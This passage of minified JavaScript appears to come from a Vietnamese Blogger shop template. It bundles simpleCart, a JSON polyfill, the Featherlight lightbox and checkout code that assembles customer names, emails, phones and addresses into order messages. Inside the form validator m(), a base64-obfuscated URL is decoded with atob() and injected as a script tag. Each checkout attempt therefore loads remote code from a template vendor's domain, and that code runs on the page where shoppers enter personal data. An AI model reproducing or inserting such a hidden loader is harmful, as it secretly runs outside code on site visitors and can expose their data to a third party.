                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
